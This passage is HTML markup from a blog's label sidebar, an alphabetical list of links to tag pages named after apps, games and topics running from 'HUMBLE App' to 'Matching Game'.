<a dir='ltr' href='https://www.tehnico.com/search/label/HUMBLE%20App'>
HUMBLE App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hungry%20Battles'>
Hungry Battles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hunting'>
Hunting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hyper%20Shot'>
Hyper Shot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hypno%20Rings'>
Hypno Rings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hypnosis'>
Hypnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HypnoTrip'>
HypnoTrip
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/i-Azzia'>
i-Azzia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iam.dj'>
iam.dj
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IAmProductive'>
IAmProductive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iAMQATAR'>
iAMQATAR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ibiza'>
Ibiza
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iCanDesign'>
iCanDesign
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ICD%20Convertor'>
ICD Convertor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IconMania'>
IconMania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idealist'>
Idealist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ideas'>
Ideas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iD%C3%A9cor%20Options'>
iDécor Options
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Identify%20song'>
Identify song
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Clicker'>
Idle Clicker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Pirates%20Empire'>
Idle Pirates Empire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Realm'>
Idle Realm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iEvolve'>
iEvolve
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IGoalCard'>
IGoalCard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Image%20Class%20Labeler'>
Image Class Labeler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Image%20to%20Text'>
Image to Text
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Imbue'>
Imbue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IME%20Pay'>
IME Pay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IMeetzu'>
IMeetzu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iMessage'>
iMessage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Improve%20your%20slice'>
Improve your slice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Income'>
Income
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/indiegames'>
indiegames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Infants'>
Infants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Infinity%20Dungeon'>
Infinity Dungeon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Info'>
Info
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Information'>
Information
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Informusic'>
Informusic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inner%20Oracle%20Cards'>
Inner Oracle Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InnerGroup'>
InnerGroup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspiration'>
Inspiration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspirational'>
Inspirational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspire%20the%20Fire'>
Inspire the Fire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspire101'>
Inspire101
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspyr'>
Inspyr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instagram'>
Instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instagram%20Tool'>
Instagram Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InstaLord'>
InstaLord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instant%20Baby%20Sleep%20Sounds'>
Instant Baby Sleep Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instawear'>
Instawear
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InsTube'>
InsTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interesting%20Facts'>
Interesting Facts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interesting%20News'>
Interesting News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interests'>
Interests
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interior%20Decorating%20Ideas'>
Interior Decorating Ideas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interior%20Design'>
Interior Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Intern%20Place'>
Intern Place
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internesonal%20Standards'>
Internesonal Standards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internet'>
Internet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internet%20Radio'>
Internet Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interstellar%20Defense'>
Interstellar Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interview'>
Interview
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/inTime.io'>
inTime.io
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Intuitive%20understanding'>
Intuitive understanding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Investigate%20Followers'>
Investigate Followers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Investments'>
Investments
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Invitations'>
Invitations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Invite%20Me'>
Invite Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/io'>
io
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS'>
iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20%26%20Android'>
iOS &amp; Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20App'>
iOS App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20Game%20Review'>
iOS Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20games'>
iOS games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IP%20management%20software'>
IP management software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ipad'>
Ipad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Iphone'>
Iphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iPhone%20Camera'>
iPhone Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IQ%20Jackpot'>
IQ Jackpot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IQ%20Test'>
IQ Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Irish%20Gold%20Eyes%20Slot%20Machines'>
Irish Gold Eyes Slot Machines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Iron%20Hopper'>
Iron Hopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iSaveMoney'>
iSaveMoney
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Istanbul%20Directory'>
Istanbul Directory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ItalyGuides'>
ItalyGuides
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iTrackHockey'>
iTrackHockey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iTrackLacrosse'>
iTrackLacrosse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iVROX%20VR%20player'>
iVROX VR player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JabMix'>
JabMix
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JACK%20Adventure'>
JACK Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Japan%20Sound'>
Japan Sound
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jellify'>
Jellify
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Crush'>
Jelly Crush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Crusher'>
Jelly Crusher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Monsters'>
Jelly Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jellyfish%20Music%20Player'>
Jellyfish Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jennie%20Francis%20Hypnosis'>
Jennie Francis Hypnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jewel%20Blitz'>
Jewel Blitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jewels%20Spring'>
Jewels Spring
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job'>
Job
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job%20Tracker'>
Job Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job%20Tracker%20Pro'>
Job Tracker Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JoinGram'>
JoinGram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Journal%20App'>
Journal App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Juice%20Party%20Mania'>
Juice Party Mania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump'>
Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump%20gameplay'>
Jump gameplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump%20Red%20Square'>
Jump Red Square
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumper'>
Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumping%20Game'>
Jumping Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumping%20Ninja'>
Jumping Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JumpJump%20Cat'>
JumpJump Cat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumpy%20Petz'>
Jumpy Petz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jungle%20Jumpers'>
Jungle Jumpers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JUST%20JUMP'>
JUST JUMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/K%E2%80%99BRO'>
K&#8217;BRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kaja'>
Kaja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kawaii%20Puzzle%20Match'>
Kawaii Puzzle Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kazzanova'>
Kazzanova
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keepsake'>
Keepsake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keyboard'>
Keyboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keyboard%20extension'>
Keyboard extension
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KeyReel'>
KeyReel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/keys'>
keys
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kickstarter'>
Kickstarter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KidCircle'>
KidCircle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kidgy'>
Kidgy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids'>
Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20Games'>
Kids Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20Place%20-%20Parental%20Control'>
Kids Place - Parental Control
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kids%20To%20Learn'>
Kids To Learn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KidsLipi'>
KidsLipi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kidz%20Tokenz%20%E2%80%93%20Reward%20Kids'>
Kidz Tokenz &#8211; Reward Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kindergarten'>
Kindergarten
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kindle'>
Kindle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kingdom'>
Kingdom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KIS'>
KIS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KissPay'>
KissPay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KMS'>
KMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kodi'>
Kodi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kokotoa'>
Kokotoa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kolloki'>
Kolloki
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kompass'>
Kompass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kraftly'>
Kraftly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kryption'>
Kryption
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KryptoGraphe'>
KryptoGraphe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KtchUp'>
KtchUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KuaiFit'>
KuaiFit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kuca%20Senses'>
Kuca Senses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kwit'>
Kwit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kwyzzislands'>
Kwyzzislands
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Labyrintheon'>
Labyrintheon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Landlords'>
Landlords
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Language'>
Language
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Languages'>
Languages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Last%20Minute%20Hotel%20Offers'>
Last Minute Hotel Offers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Last%20Ruse'>
Last Ruse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/last%20seen%20hider'>
last seen hider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Launch'>
Launch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Launches'>
Launches
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lazy%20Rocket'>
Lazy Rocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/League%20of%20Wallpapers%20-%20Legends'>
League of Wallpapers - Legends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20English'>
Learn English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20English%20%E2%80%93%20Kids'>
Learn English &#8211; Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Japanese%20Language%20LuvLingua'>
Learn Japanese Language LuvLingua
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Languages'>
Learn Languages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20new%20words'>
Learn new words
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20Spanish%20and%20English'>
Learn Spanish and English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learn%20to%20Run'>
Learn to Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learning'>
Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Learning%20The%20English%20Alphabet'>
Learning The English Alphabet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leela'>
Leela
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leelou%20Personal%20Safety'>
Leelou Personal Safety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LeKaloum%20News'>
LeKaloum News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Let%E2%80%99s%20Build%20a%20Wall'>
Let&#8217;s Build a Wall
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/letsRUMBL'>
letsRUMBL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Letter%20Crush'>
Letter Crush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Letterun'>
Letterun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/lettrs'>
lettrs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Leverage'>
Leverage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20hacks'>
Life hacks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20Hue'>
Life Hue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Life%20Quotes'>
Life Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LifeBuddy'>
LifeBuddy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LifeHue'>
LifeHue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lifestyle'>
Lifestyle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Light%20Clock'>
Light Clock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LightExistence'>
LightExistence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lightroom%20Presets'>
Lightroom Presets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lili%20Social'>
Lili Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Limbic'>
Limbic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Line%20Drawing%20Physic%20Drop'>
Line Drawing Physic Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Linechecker'>
Linechecker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LinguistBook'>
LinguistBook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lingwiser'>
Lingwiser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/List-managing'>
List-managing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/listen%20songs'>
listen songs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Little%20Weather%20App'>
Little Weather App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Live%20Chopz'>
Live Chopz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Live%20Consultation'>
Live Consultation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveBoard'>
LiveBoard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveShopper'>
LiveShopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LiveToday'>
LiveToday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Local%20Edition'>
Local Edition
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Local%20Guide'>
Local Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Location'>
Location
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Location%20messages%20app'>
Location messages app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Locator'>
Locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Locker'>
Locker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LockIO'>
LockIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Loft%20Design%20Lock%20Screen'>
Loft Design Lock Screen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/logi.'>
logi.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logic'>
Logic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LogicalDOC'>
LogicalDOC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logo%20Quiz'>
Logo Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Logopit'>
Logopit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LokaTrain'>
LokaTrain
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LoLo'>
LoLo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/London'>
London
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/loopific'>
loopific
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Loot%20Drop'>
Loot Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/LOQUA'>
LOQUA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lose%20Weight'>
Lose Weight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lost%20and%20found'>
Lost and found
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lost%20treasure'>
Lost treasure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lottery'>
Lottery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love'>
Love
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20and%20Romantic%20Stickers%20for%20WhatsApp'>
Love and Romantic Stickers for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20Capture'>
Love Capture
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love%20Digits'>
Love Digits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Love4style'>
Love4style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lucky%20Match'>
Lucky Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lullaby'>
Lullaby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Lulu%20Land'>
Lulu Land
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/M%20%20%20Browser'>
M   Browser
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Machine%20JackPot'>
Machine JackPot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MADMOLE'>
MADMOLE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MAGA%3A%20Trump%20Edition'>
MAGA: Trump Edition
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magic%20Jewels%203'>
Magic Jewels 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magic%20Photo'>
Magic Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Magnet%20Jump'>
Magnet Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MainApp'>
MainApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Extra%20Cash'>
Make Extra Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Me%20Yellow'>
Make Me Yellow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20Money'>
Make Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Make%20More%20Money'>
Make More Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mallow%20Man'>
Mallow Man
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Malta%20guide%20app'>
Malta guide app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Malta%20Secrets'>
Malta Secrets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Man%20Style'>
Man Style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/manage'>
manage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Manage%20your%20daily%20life'>
Manage your daily life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Management'>
Management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Manga%20Notes'>
Manga Notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mapsted%20Navigation'>
Mapsted Navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/marathon'>
marathon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marble%20Puzzle'>
Marble Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marcia%20Pessanha%20Boston%20Homes'>
Marcia Pessanha Boston Homes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Marijuana'>
Marijuana
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/marketing'>
marketing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Markup%20Magic'>
Markup Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Masturbation%20Addiction'>
Masturbation Addiction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match'>
Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203'>
Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203%20Game'>
Match 3 Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%203%20Go'>
Match 3 Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match%20candy%20combos'>
Match candy combos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match-3%20game'>
Match-3 game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Match-three%20puzzler'>
Match-three puzzler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Matching%20Game'>
Matching Game
</a>
